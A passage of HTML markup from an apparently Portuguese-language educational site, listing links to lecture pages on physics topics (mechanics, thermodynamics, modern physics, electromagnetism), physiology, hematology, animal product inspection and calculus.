                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
